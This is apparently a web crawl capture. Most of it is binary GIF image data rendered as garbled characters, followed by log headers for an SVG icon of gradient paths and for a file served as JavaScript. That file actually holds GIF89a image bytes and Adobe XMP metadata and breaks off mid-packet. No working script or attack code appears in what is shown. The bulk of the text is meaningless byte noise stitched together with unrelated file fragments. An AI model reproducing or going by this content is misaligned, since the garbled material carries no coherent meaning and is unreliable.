˷�ᄈ/AbSȤ/���>�*n� �{�؞e!��ƍO���6� m)�_�v8�H�r�j8�ɟ�CK�0�hᮿ4pxl^2����C�:��Z�+�'a��L�����GΤ1R�?([��=�)������� �����X&aF��P��rMx!�8+Z1��D��pN526g�t6v. �P���Y�[����Co$ы^Hg��I{�������\����,�&i'�X���Z>#�}�c�������D!�rYwҰ5�3��Z54�~��Q����.6�:���A�����掶��֮v���>W�����:��qO���pk��px���r%���-[uW�tܨ�Y3��i�9X �Ďl�
S%��g��%4d�9ުf\��`?�!�w�+�k�_6�������N����@�Y�N��CP��:���,�v����i�_�b\��IB��s�+��1A��齎���4�x��^�)�@�x��أB_Y2$,,�Rv��ך�q|�~�ӽ��{�󾂽��eun�]oGY���������;�ts~	n�;�v�$�=����U�Ж���Z�f^���H�>�{�ہ��El��.�x=�qѻ<��[��܆q��{6�d�7�O+�>ܕ5�����o���~!��}y"�>̅˕~��~�{t�v�.�5o�f��qsGB�wjdr�`��Ev~���g��Q
����1n�q����Rw f�n��{TWu��wݷ�AZua���G�@���mk�z�bt7/��`r�WH�{�j�E(Ɓ�W<��r�P�"8�%hzH��q\����8���uY�Hl0�sԃ��Z,8�Px`(pGx��g���\D�Ra�V5�w�}E��W�_hkx�}�$H�������HW��7e�e�,PW�FT�P5o��L�������#E%�	��gf��?�~ַ4��}ǔQ4u���,��S;�X�7|��G�h��'r#�N�R�������.��|UQ%U��we��4b#�P
��(P���XP%P�p��h���NQ7P5� ���N�Ȏ�Ql�gk����B.��󊻨m(8��x��X
�8��@���H��HQŐ�E��R_���xVw����2y�0��\Ց��؍+	�4���D�	�@ي͘v����3��Gɑ9�|��٤����7�X�U:3�8�0�$ȔaI�M�O�.;�5R�#�}��������ؕ6Y�49�b���h��1P��kɖmY����)Ɍ,ɀu�y��s��	��ȕ����%3�@Y��p�B���Iw[٘�������Yb�y��(2�ؓ�i�ƸM2���E�WC�J������h
���O`I��З�o���I���;�%8	���)�@d�c������ʠdҐd�&���]��sHf��5���G�h)����&Q�I�&i�۹ubs7��iSq��g��)��6�|ɜ8���Ҕ�Ɵ�����:8��������cw�E$�~��q�)�3���ƚ�Z��M�"�`��i"8�r�9�����p`&0�n�~��m2�]4��]��ɑ=�+q'f���N�pj4��]�ɈU���ؤf�x�@�y�@F	e��h�v��`z3�f6z	5�_]h�g��c��]e:�h����g�ِx��s�vm|S�	F�n٠�C�fi���a$F���fV�ڄ��r��j�F�z�#��o)��9�:Y�b��t�;����X���Zy򙟆�p����',�Z��{8��������j�3P:)���Z���6���������}0�����t���ƭ���lu�k
�n�����z��
��p�۰���d �h��sUQ�������٘|V�d��.�j�:]���j��
�K�
���)*IЮ1���pz{Ni�٬���:�i�-{�J`2[�!��戳Ր�w�:vʴ�:y�J�`�Jkr%k�����S���`�j:�V'�o�������קi�2��Z�I�c*��aִ�fW�mCX�T���=㺰���7���mPe�!,�j��B�Kl�V�g������8׶�ԅ�����0�K�v��T鰷y#��S� \�u&�˹�� v� ���q��������;F���<
�����;���G��@�mZ������բ�;��Kg
��ں؋��l&���н�y�@�����,��K�{���!�1)mpb�K�;w��əZ�����:J� l���k����x۰6�D���;������+�

����{�e�� ����e���kP�(|����Y��Kzh+��DЮ�J������Cܣ`Y���Ä��%V�ję ��ʭ/��H���☾�k��q��
���@�d<y���\\'�ddL�����%�oEL�'����y� �)Z���2##�ܼ�t�j{�:�׻���zf�\E�lѩ����-��� J�xal|�t|YJ��Z���[f�˯�\m)��'�v�H��\��	�q�Q�:\��S�?��-A����f�,��(��Q9�}`ɗ\ǩ�/��]U��d7w�zY
�
������{�� -�*�
̀r��0��L�X���8�R�+��VxN���9���Ɓ*�nk����)��L��i�t�H���X����8�-i�"�����ʹ��	��,��s��|�p�@r��kG/�����*ԆEуi�I�5C)�N��{�>ԫ��!����қ)�mI[5mF]��_]�C��SM�emէل��k��׌�c9�ES�vM�T��<M��YԊ�K��25;؄-�F	�==�xԭ����~ْ]��%�X�Ԭ����b�ً��^��<���]ڽ��-�<e�������{)�=��MřO�����ӆ}�{۱�ٳ�א-��ɫ��ټ���3��m�Qm��Mנ�غT���[�H8]��-ޛ}��M�����}ۓ�{�}ϗ�R�����-��M��T����}˪툅��=�\�n2������Xס��]������q����,����M�m���}��G=�%nӫ����-��w�;�4�����*I�����N�����ߧm��}�Y)��	L�O�*�j�D�X���=�5*�n��N������l�~`��|��dz�;�#���͢p�����}�����`�	n��V~��;[��ɢ��������K[�������^��4��7��������+O~�S�L��.x��꯾�.��عL�2z+�B����������h�nP5P�nm#Z[���>Î^r�>�^��N����H�ھ��.�*
� �^]u@!B��VQ��r�����������Wh6R��ºp�> �ɮʿ�3��î��XJ��	oۉ��׃���>������/O�w�O�&���
:��n`�>�LФ��1/�3_��r�"��W�-����8FD����V����K����#O�J��T�������M�_���$��8�d?[�L�h��Sζ��+�s>��n]q���N�6�����7{�ic�,.FK�[����/PX�&����n�_�u��O����O���/�_�����f�~/���P`�$A���� 1�����˪��l�S�ѝ���-����+G�/����?���2�R��n@�Lo�����>�߄׿+���A:������]+>�/��15.; ���������_�]�_d�<���o���%.(,8���8d�w������?���ڸ���1� �%@�/�+!
"�A�9w�f�a#5>w��� �w��?�l�n^�ÜÄ8�d@d����İ��yj����2�"���^0w��b������@�O�P��|r��=��h+��_frK@����g���M����f2'��-[J�<s�l�9h��/_�/�O���������#Ϳ���p)'���"�����%l�(+��c�%��� (�������������ӟ�z�]�x9�.����.>�\�Y���/�a/����{_�f�]O������������])> �a/����s)h�*x�]�x�_��A�%�?�`4[:Еk*> �a/�����!{�!�5���K8%�?\�'��r�^�'2�b�������{�!�՗�p�R=���%��_������;`Or���xw��p�h�!^�]���#o���[Z��$o�r�0&2�����u��?*'����%Vu���"��8�(u��P����6r �����	B�yq8�u��'h�$�%� u�c����*�*�* [j~\Rc��v`#�ŋ��#�.s�x���I�]��Q�PP;���"Wj���[j~��*�:���K�s9p)��Q%P� ; w��.Sq��8���I�]�!nQ��^)R̵�c��Lʡ%��@�KP�� ���ȏ�+ w�������I�]��%����c��PKQ�8P�b7�5Z!5��[���h_#؁]��%V2�̅�ʱ�G"'R����&U�2KO���qhO#�]!�a}"�!��c��\"�Z $� ����~��x�n�6�����c��_��[ʬ�_�V^��^��v�vя�4[?�x����^������E!�����]_�^��_��%�����]_�^�?�O����^����?O���i���_���������^����O�/]_���~��� !�2 � ,    � �  � �	H��4*T����.I$ �� 3j�ȱ�Ǐ 9R�X衟�(Z���0/a�I��8MF$Y�bȟ@���Y��є�Z�\ʴ�Ӂ�r�%	�%�2�:��`c�mA�������V��H���pC�؜���B��g��|	��[�nO��k���2h˒��kW�Z3�@���OmFգ�i˷N�ˤ�Yȏ�b�nbÄ�
|�0���*v;����i#�������3��24�ѥ�;WM�9��c7�������p.�|y�k���B6���{��:�x\S�SRM���u7V!4x�!�l���z�a8q��6�c�݇_~.� w	"�u.9%Ձ)����%:a�RHޅ��c��T���}8ߑ�-��6�(�~(��Y��q�vQB�d�K�x����!-�����B�Cd�B�d�]>�e�Z��ܔU�h'�s�YΟN��&>��IF-B��̙�*��7d�9ʚl�ǥ�vg�|���{��bA�%���ȩ��ꪥ��zh��>�(��Fz���Z���*�KñȮ�is�	�Af�r겪&k-��
l�F�무�b���*���LJ��n��g!��^�d��:�$If	*kA
�JA��v�Żۮ����+����o��h���ˮ%ܲ�"\�����e��sӪ����|�:$��-��,r��[Jǋ���gL���z2�.�L��7�L3�X�,sezPy�U�Q���6���<k���AM�&W��&K���N��v�T�����Ē��ةn���fX	]���ٰ��7����L,7�u3}��A�5�G�܄�e;N��Z�ȍK//.6�Wy�Sn��xc�yҪ����[z��.9�7���G�rX�n:��,���߾��lW޻���yҚ{n|��O���w���׿��O�c}���/���_�.G���|r˜��׾�)~����&H;�/Ks��#x��	p��S��
07jl�ԛK�A�Ip�TX.��
r�-���@h��1̀4��?������ aH�АY6��s�@���$<_�x��Q��[^���{��tZ�#���6��݀#���X���ȣq�>���$����� �Ld�xGb@�r��$�h�5��Q#jwC	R��V�!�i�,r�]���x�*����#*� PaR�Q��u�+��b<!y�	�)��)L^+�H�N�_�|��t9E^��}��%	�9�_#��ܝ��WR�҄&윳
p��5��C��A���8������R�.�"<Wq/4��v�ܥ5y�����f��:W�d?#]9[��e$£�X�,GJRg��$�!�H*�8���kh ��]���t=�)��&0�r�\���Tc$=piKE�����$����@U/@ä24(���U�ܤ3U !|B4���|(>/&�c:�(#��S{B(�	a�H@T�ZU6`�FZ[W���p#��CY�ZE$��i7S�����tu%^�����̀�J�X�v��M�M&���BC�ICb���J�[l�-�ٹ���8F_aٍ���(�4O;Xa� ��h, aW�nD��p�Zۤ�V��-�[%��m����� 0�r�"���1�Z�ʰ�E(j�ٽ��䷥[�b3�K���ku+k+zь����g�z&*�ST�k�:����� I%6֌P�����^A���`�z�����#��ۮ��I\85��`j�g���x!��bb&��/�o&1�)�X ���͖�Yaz?>A�)��@�/�!��������N��D������t�ȳ��̍>��ˏ�#'�1Op�d#�^'��5k����T�>��u���ټrֳU���A�Z��	�ҏ�Z�BW�'���%�(ݵ�ي�H��Uލ` �iOԡ�ŨKMڕ�?Z��S��[K���u7�gm��ɻv��-O4xt5Ʋ��na��"@��XT�4���v�m�V�l����l!�8�VxP&7�,:ctC؜���z���e����?�f�Kvuc�]i����H��k�$�^TL�A��#��cO��+�������4���pٌ�S�lC����(�ʙxӠs��zc��J�8'�Α�)i�����dv)�!$�U�Q�r�k��V��g���>��Q{�w���a8{C�~�F������\�8�� �{ַ~��x�jz��|]nx�a�'8�Mn(����@��;�Qa=^�X����-��b�l�^,N�������N�4��.s7����b�sʫ���5)��إ���Gx�9��r{����_�_��ݝ������{�o��}c��(�~������. H��X�&y�7{�P��ca�{Q}� -w}��v�W���bi")��v��8UHq<fK;�)��N
8S��w����y�g^mwO�F�O�w}��-�`e��g災 ���~��\)���-��ĳ(�O�M����x��|t�^H2��	U;Ixj\g��KKȄM���"��W��w�땅��\���GwW�L͖W��ć��]�0ZX|�Wx�|J�cU��yH��z��|x�d/�I�F��n$h��H{d����Ԉ	fx��f��&���F�ĉ�� 5��k�z���x�o�tF0���t��y��x�a(�cX;������h��؆�8�V0��(�ǨS�(�0w�����e�x?��(x����0ȍ���� ��H��x��H~�Hq����ظ��8�P�6�E��u8��ȏ�菄�:�H�i�R#�nH�y����X�킐�X��xN�x��Ӓ���葃@��@1X���H�(�'���h�Ɏ9����ĆNX�6y�9��5����،�"�CI��(��E��29�	Y����(�V��㘁&Y�)��+��D��Z񒞠G�R?�QB�3��\(�mo9}Q���eYT~ሹ�����Ȕ���yX��dHNВfؕ/�]e0��q� ������75l&�n��
&Ƙ�rS)�?��=с�HMS��)�Y����9���:�]����bSz��6}�]=i�텇�9,� �hI������Ro��ƙ(�cE�o�ٜ�?a!	ة��Y��6מ5�zεG���fbƕ��q11K,�0̕WU6�P��gz�����w�9k�U�C�z����*��Z���٢���ǀ*C�Y�Z��&�Z��:qp~��Ku��]#�=X��JV�'��g�,�^�l0�`j�Y�%"h��Hl�R�e����hl `���	=p�	~�1�	p5�&F�i�E�TJ_�HWzH���3��4R��I0�@��o�(���i!Z�V0�9hi�эKʡw��mƧ��y��,���
=���j��r\%�:d�,���fK�}d�m��-��mƩh�I5�"��~����
��:U�Z��|Z�]�A;:y�B��9�q�:q�* ۖ	E�-Њ��:��]̊���Z�	����J6�J3�*����Z���c����#��v����U�g�foڂ��K���J�}G(O5	`���*�z�ٚ˥	*����ڠ��@���7���kj��F�,ױ��Q�����7W`З�j���
�.Y"4�����9Z�h0�f#x��s�B��w:�;����l  �Y���	��"�.��U�I{�Xۣߊq+�`;6�z&�\�Q�����d��&�f1���NO��u�� ���	*7��	�X�u��	����E��� ���q�ڸ�z�����ɟ\���ʝ��h(��MD��b��}�9� 
8� ���i�ں���*��иD�]��n �g��@�𞗛lV��T۹_���ɵ�h�^�7	ўc��P�n�.�:��:����I�0we�&���Q��R�髾˾�1%���j�W���� x���2�����:��j�  �����ٶU��9�(j�6����0k��2��Ш����l�
��#����w�w��r����{��Y�(��~��e��W�Ł6�$(��;�Ш��"���8�7~7�L�	솩>!���9��)�K˟W�`1�i�Z�K�f�ܨ��e#U��^�����+�k;����Ǜ
�&\�W�3ܟQa�d���d���:%�Y�f��I��<�z��g[t"�Ǫ��?-{2w˲ Y���%�P��R��B�D`������[��^�����ikQ,�{�
ȁex2�<=<l���F0˫�Ϝ�g��D��ݜ��T��Ge�u�t�L�W9��Λ���9��Z��!�a�|~f�*
���/�z���i�u��n|1�(l��t����dh2����v��7,��d��,̘jI�lٖy�r��Z���|�Y���Kɔ>�i��I�@�������������[���j�gِ<9ԓ��A��r�É<;8����=]�8y�h-�j��V��,ə^�%H�bm�wM�ym�,��T�m��o-���N}؈��2h֌�֏]�F-ٓ=�/Y؆��cM����|�����p���M��x�b��M��@�ٟ�w�-ڳmӵmۨ��銻�%�-��Հ���_ _�(���=լ��v����ܣM�`Mܹ�� ي��Ҡ��ݥL=�9}�Q1������;������ZK���?؝�p�ε��	~y���߿-ۅ-��������i+N���
��75���=�/��}��m��..����p�������/ճ��Y/��A��5�Nw�]�kX�9��-�N[eU���g�;��M��:?���mL>�O���R�~�J Nk�J��Wó������`.�b^}X�Z	�'��|䝲:[ɂjK.�~A��^l�fsy~~(tt�p��/)�;�^膮ˉ��v��x����>agnI~�I��陮���u����n�n�P�0�����Y������O.�N륎�o�>"�=���.��N��l�ǎ�>�~�<��	Ϯq�^��~��\����������.0!��v�z�����R��ۜ����������N����8�1-�YO�P���A����	��/�����?U�� ��C�A �`f���>����&��^��� +���;/� H���.��5oi�
��dN�%��(�����N_�s���M�@�PT�MN����;��>o�@��]O�9����cOk�ar�PB"Y�j_�V����B?�t6�^�TP�b?�$\Ov�J���:�����@������K�����M��L#}����a�w>����}��Y�����`�n��,�\�Y~.	�fi�Ȑ��* ��z>5p�,Л���s����?�>�@�aS������1� ���U�(���{�r����u��hx���, ���{�����r�T�*�����o�XA����ܿ���q���2�dEwS�{�N���&�(6 �(P�&^/8�����_/��)���r��6@N_�-5�D��6�(�j�y~l8��l/k�Z�����Ȳ���<���0� J�DS�6������19���:�e.-\�Q���g�)�������̍�+Ht��Oߵbx���f��`�,�Y�,���9����C������k�Ht�Oߵbx´��;(�Wt�芓,�������j# �%��Bt�O�q���DDq�3����O"���no�)�����j��,�P�~�!D������⦰-	-�أ*�������O�ӈ�iT�h�D��ŗ���V��, ����n�����So���Ȃ��Bt$̃��Q	�@!�������O�����[����HBt$̃D�w]��@a
�Bt	�t2�������O�o"��~{$D��aBt� �@���c�� 35����?]�_��O'��D���r�#���{$�W��i�'�ڏ�?]����[R�hnD��&��`&n����Wt'��&�1����w�00]c�Z�o���a���Z�~�$D7�;2�%4>�S�6`�Ovo�� ��_�_��%# a|�]s��2]�O�Q��Q��۬qBtdo(����4o&�y�{�_2�Q������Yr�#P�`���I�/�5�?C�_��췰At}�#<����!�w�!r"5V�1RSpz��o����6��N�"D7�b=����������/zp�
O16`��1]ݟ�`��� ,�z "�At�k!�A�MO$� ��$�B�ݎ1�/�o�2]s�4� /�_��Q��<r�ҹ��Y�ba+���=�A�n��f�����/���&��/����IQU�������0������.B��������A��������kݟ����㙯����h`�B���p��y��@�����a�Re��q���㙯����Q����L��0�����	a��2�����0����Ď�! !�2 � ,    � � �S[%jkkst	t%uuv-$xyG5z{	||
��
����$�*#��
���80��/���UK�"�H8�,#�dR�'�5(���lc�!�"��!��$�)�3�&�6&�<3�*�,"�OG�WJ�E;�K(�,�2�kS�-�.!�3�tg�5!�;$�<�MB�S-�7(�>1�G'��o��Y�:&�[S�fX����G8�WK�=*�C+�>.�C+�Z+�E1�K3�[L�]R�G7�TD�xW�V;�PC�dX�K6�mb�fJ�qK�tg�M:�T;�]L�M)�ZB�nK�xHΌm�N<�k9�R>�\B�]K�lKӢ��UB�aF�qO�bL�ma�[=�iY�tQ׫r׭��vJ�}r؈U�ug�\Eچv�[H�dD�eR�jN�sS�dK�yV�{Y܌>�lR�_K�iO�dM�lR�sV�fQ�{[�]�tZ�{U�}q�xg�i簎�iF�mZ�f�qV�Ȱ�lU�w�Z�v�{]�tM�tZ�b�S�}b픇�t\�P�{b�e�w��v�xX��j��r�zf��h��n�Ƌ��l��������y��|��w�Ղ�|e��m��i���ƚ��k��r��{����������Ƕ��x�ڋ�ۄ����ȧ�֩�ֶ�ך������s��t��{��v��{����������ޒ���������������������������������������������������������������������������            � �	H�`�}�*\Ȱ�Ç#J�H��C|�2֋G/^�� A�;��"Bs&S�\ɲ�Ƒ;r���@�$E�Y��ϞN��1C��V��.���۷���4G�i��L�e����R�`�6�괪T�P��Ej��П#�r��!��N���gS$N(t/�����@��*�:V�ֵJ�.V���d���6v�9�b�o�=���R3)6�uߛ���-x0i��Hٽ���ė=K��8��㿇�Yμy���'��l�yPݢoמ�]5kx�����"5�󧷓О;o�ȣˢ^�u��C��Ｚ�����^n�y`����@@ ��WLM1�bނ�%�����^��`}�i!��(���!�8"�E1`4ȡ�5(� ~H�H $�n�{�c��%���(��TV�$�Of�� KN�[;X�did
�c�����
rHC�A�ŝSb�䞬l�'&[v�����Y����)��*"(�2AD�t�if�9�a��Ā�D�Y$��0'�`F
F��*:�O���H���a롸�ڪ����'����g��z*&$+�6�� 
<�Z����!��������z�����븰��h�ߦ+캵������*.�����f�l��6�@1Y�@w�*{���v�m������NB/��R����oR��b��ಋ���"���4묚�\�;��,�&q/�[���7��"![,������?����T�\�)D���B�����O��t�@��qe<�tґ@4!C�]	ȩ�=��e�}��v�Q/�6����(�l �H��FĬu�R��p�_Ǒ7�b�Mϣ����l��v�s�m�+�K~�|����A��ɖn8���&�_{��6��:�ON�ϡ_.:陗����0�=��"|��zܷ�B���(�w�� ��4o���z_����S�|���?����o����m:��������1�;�"_�fV��yg������ݍ~��3x��鯂�C������8 z����q6P��R�>��/ ��0��vpz���79 ��w'l��p��.΀0 �W�Rs;��nh7!Zp~��J�D�-�v k��B(�����!�8�+zq�Z�a���;��#���LXF(�,\c��)8r�tܣ�ؿ<�Q���c�x=Az���| "�ƍN���H�0rq�s�[/��j�`c+�H����� �H;7v�����3yK�Ѣ����,'��\���*I����
�p�8ǹ�r����Hg.ֹNg���G8�)�z�3���'<�i��Zrn�ا>�yO{���l�B�iΆ6��W@�6kG�3~e��F#�?R����d.>�ϑ�m�]�a51x�d��j����ȝ��
�!2���Z~~��@��NL23�+�`=9�8B�9�("mj�6��q��+U�Ő��rXIjK�r���#6���2�p�ݤ��h`U�����,+H96�nί'=*3����2ooc���V�PeT�Z]u�̼Rb����46[X\x���HgIA�ҎK
�
7V˨��-�H�;�������f�m�ck�bJ֮H�C^f������J"�_����-��Q\������Lf$�Աo��HF����	� �F���h �˅�=f
����
E:�;�odW�1��(K�������UW�^���!�`�2�ː����@��XA�_
˷�ᄈ/AbSȤ/���>�*n� �{�؞e!��ƍO���6� m)�_�v8�H�r�j8�ɟ�CK�0�hᮿ4pxl^2����C�:��Z�+�'a��L�����GΤ1R�?([��=�)������� �����X&aF��P��rMx!�8+Z1��D��pN526g�t6v. �P���Y�[����Co$ы^Hg��I{�������\����,�&i'�X���Z>#�}�c�������D!�rYwҰ5�3��Z54�~��Q����.6�:���A�����掶��֮v���>W�����:��qO���pk��px���r%���-[uW�tܨ�Y3��i�9X �Ďl�
S%��g��%4d�9ުf\��`?�!�w�+�k�_6�������N����@�Y�N��CP��:���,�v����i�_�b\��IB��s�+��1A��齎���4�x��^�)�@�x��أB_Y2$,,�Rv��ך�q|�~�ӽ��{�󾂽��eun�]oGY���������;�ts~	n�;�v�$�=����U�Ж���Z�f^���H�>�{�ہ��El��.�x=�qѻ<��[��܆q��{6�d�7�O+�>ܕ5�����o���~!��}y"�>̅˕~��~�{t�v�.�5o�f��qsGB�wjdr�`��Ev~���g��Q
����1n�q����Rw f�n��{TWu��wݷ�AZua���G�@���mk�z�bt7/��`r�WH�{�j�E(Ɓ�W<��r�P�"8�%hzH��q\����8���uY�Hl0�sԃ��Z,8�Px`(pGx��g���\D�Ra�V5�w�}E��W�_hkx�}�$H�������HW��7e�e�,PW�FT�P5o��L�������#E%�	��gf��?�~ַ4��}ǔQ4u���,��S;�X�7|��G�h��'r#�N�R�������.��|UQ%U��we��4b#�P
��(P���XP%P�p��h���NQ7P5� ���N�Ȏ�Ql�gk����B.��󊻨m(8��x��X
�8��@���H��HQŐ�E��R_���xVw����2y�0��\Ց��؍+	�4���D�	�@ي͘v����3��Gɑ9�|��٤����7�X�U:3�8�0�$ȔaI�M�O�.;�5R�#�}��������ؕ6Y�49�b���h��1P��kɖmY����)Ɍ,ɀu�y��s��	��ȕ����%3�@Y��p�B���Iw[٘�������Yb�y��(2�ؓ�i�ƸM2���E�WC�J������h
���O`I��З�o���I���;�%8	���)�@d�c������ʠdҐd�&���]��sHf��5���G�h)����&Q�I�&i�۹ubs7��iSq��g��)��6�|ɜ8���Ҕ�Ɵ�����:8��������cw�E$�~��q�)�3���ƚ�Z��M�"�`��i"8�r�9�����p`&0�n�~��m2�]4��]��ɑ=�+q'f���N�pj4��]�ɈU���ؤf�x�@�y�@F	e��h�v��`z3�f6z	5�_]h�g��c��]e:�h����g�ِx��s�vm|S�	F�n٠�C�fi���a$F���fV�ڄ��r��j�F�z�#��o)��9�:Y�b��t�;����X���Zy򙟆�p����',�Z��{8��������j�3P:)���Z���6���������}0�����t���ƭ���lu�k
�n�����z��
��p�۰���d �h��sUQ�������٘|V�d��.�j�:]���j��
�K�
���)*IЮ1���pz{Ni�٬���:�i�-{�J`2[�!��戳Ր�w�:vʴ�:y�J�`�Jkr%k�����S���`�j:�V'�o�������קi�2��Z�I�c*��aִ�fW�mCX�T���=㺰���7���mPe�!,�j��B�Kl�V�g������8׶�ԅ�����0�K�v��T鰷y#��S� \�u&�˹�� v� ���q��������;F���<
�����;���G��@�mZ������բ�;��Kg
��ں؋��l&���н�y�@�����,��K�{���!�1)mpb�K�;w��əZ�����:J� l���k����x۰6�D���;������+�

����{�e�� ����e���kP�(|����Y��Kzh+��DЮ�J������Cܣ`Y���Ä��%V�ję ��ʭ/��H���☾�k��q��
���@�d<y���\\'�ddL�����%�oEL�'����y� �)Z���2##�ܼ�t�j{�:�׻���zf�\E�lѩ����-��� J�xal|�t|YJ��Z���[f�˯�\m)��'�v�H��\��	�q�Q�:\��S�?��-A����f�,��(��Q9�}`ɗ\ǩ�/��]U��d7w�zY
�
������{�� -�*�
̀r��0��L�X���8�R�+��VxN���9���Ɓ*�nk����)��L��i�t�H���X����8�-i�"�����ʹ��	��,��s��|�p�@r��kG/�����*ԆEуi�I�5C)�N��{�>ԫ��!����қ)�mI[5mF]��_]�C��SM�emէل��k��׌�c9�ES�vM�T��<M��YԊ�K��25;؄-�F	�==�xԭ����~ْ]��%�X�Ԭ����b�ً��^��<���]ڽ��-�<e�������{)�=��MřO�����ӆ}�{۱�ٳ�א-��ɫ��ټ���3��m�Qm��Mנ�غT���[�H8]��-ޛ}��M�����}ۓ�{�}ϗ�R�����-��M��T����}˪툅��=�\�n2������Xס��]������q����,����M�m���}��G=�%nӫ����-��w�;�4�����*I�����N�����ߧm��}�Y)��	L�O�*�j�D�X���=�5*�n��N������l�~`��|��dz�;�#���͢p�����}�����`�	n��V~��;[��ɢ��������K[�������^��4��7��������+O~�S�L��.x��꯾�.��عL�2z+�B����������h�nP5P�nm#Z[���>Î^r�>�^��N����H�ھ��.�*
� �^]u@!B��VQ��r�����������Wh6R��ºp�> �ɮʿ�3��î��XJ��	oۉ��׃���>������/O�w�O�&���
:��n`�>�LФ��1/�3_��r�"��W�-����8FD����V����K����#O�J��T�������M�_���$��8�d?[�L�h��Sζ��+�s>��n]q���N�6�����7{�ic�,.FK�[����/PX�&����n�_�u��O����O���/�_�����f�~/���P`�$A���� 1�����˪��l�S�ѝ���-����+G�/����?���2�R��n@�Lo�����>�߄׿+���A:������]+>�/��15.; ���������_�]�_d�<���o���%.(,8���8d�w������?���ڸ���1� �%@�/�+!
"�A�9w�f�a#5>w��� �w��?�l�n^�ÜÄ8�d@d����İ��yj����2�"���^0w��b������@�O�P��|r��=��h+��_frK@����g���M����f2'��-[J�<s�l�9h��/_�/�O���������#Ϳ���p)'���"�����%l�(+��c�%��� (�������������ӟ�z�]�x9�.����.>�\�Y���/�a/����{_�f�]O������������])> �a/����s)h�*x�]�x�_��A�%�?�`4[:Еk*> �a/�����!{�!�5���K8%�?\�'��r�^�'2�b�������{�!�՗�p�R=���%��_������;`Or���xw��p�h�!^�]���#o���[Z��$o�r�0&2�����u��?*'����%Vu���"��8�(u��P����6r �����	B�yq8�u��'h�$�%� u�c����*�*�* [j~\Rc��v`#�ŋ��#�.s�x���I�]��Q�PP;���"Wj���[j~��*�:���K�s9p)��Q%P� ; w��.Sq��8���I�]�!nQ��^)R̵�c��Lʡ%��@�KP�� ���ȏ�+ w�������I�]��%����c��PKQ�8P�b7�5Z!5��[���h_#؁]��%V2�̅�ʱ�G"'R����&U�2KO���qhO#�]!�a}"�!��c��\"�Z $� ����~��x�n�6�����c��_��[ʬ�_�V^��^��v�vя�4[?�x����^������E!�����]_�^��_��%�����]_�^�?�O����^����?O���i���_���������^����O�/]_���~��� ;

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg
body_size: 1398
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_6175_45713)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_6175_45713)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="#C1FD29"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint2_linear_6175_45713)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint3_linear_6175_45713)"/>
<path opacity="0.6" d="M12 6L16 9.10685L12 12" stroke="white" stroke-opacity="0.9" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_6175_45713" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1FF2F"/>
<stop offset="1" stop-color="#24DD6E"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_45713" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#05B687"/>
<stop offset="1" stop-color="#7F32FF"/>
</linearGradient>
<linearGradient id="paint2_linear_6175_45713" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#FA7D77"/>
<stop offset="1" stop-color="#AB4F89"/>
</linearGradient>
<linearGradient id="paint3_linear_6175_45713" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDFA77"/>
<stop offset="1" stop-color="#4FAB61"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260122/ac1ba5d2535cab987062f6a39be5f48f.js
body_size: 165977
content:
GIF89a� � �� �s������x���W*�.i�
�xnԣY���X�����٫��繫���-���H-(Jr�fb�p�޵��ƼnNJ��ɬ���Ʒۭ�Ǻ�xO���S������˜�ͥ����|Yݶ��B��ڼ꽵���viq��֖�����v��Y@ԓcY��ΈWO������- �/u񶥭�����њ�έ����絪�b?8���ƽ�����v|�����Ru�����kd���xy������f3����̪�ݺ�L���������ɕ��f������������hfꬩ���������V@A������8����֜����֜�lXb����������siƌ���ަ��������诛��ʸ��������ɷ�����?3�����?�򐃛������˙�Υ�['�}e����ɪ����Yc��9B����ʱ|��kv�j^��ڠ���ȶv�⻦��-!�kw֦��D=��wx_[CS��ǫܶ��������Wr��Z׭����iO�̵��˔�������WT�-mɉ��sk�ݧá�����uz������d@x�Po�fp߸m������t<����ȷ���㼱��������������ֵ���{;ѤD�V����֥�Μ�������֥����ޭ�Ɣ����������Ɣ����������֭����Δ�Ŝ�������ޥ�Δ����ޥ����Μ�������������������Ɯ�߮����������ԭ�������������������t|�߼��ƽ���ӊ��Ӥְ`�ƃZż��������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:349ae3e3-a8b6-4474-86ac-ae1a99a9bd0a" xmpMM:DocumentID="xmp.did:F9D500748EBB11F0BAEAF86603977C88" xmpMM:InstanceID="xmp.iid:F9D500738EBB11F0BAEAF86603977C88" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cfde3e37-7a36-49cc-9117-d9f391d624cf" stRef:documentID="xmp.did:349ae3e3-a8b6-4474-86ac-ae1a99a9bd0a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket 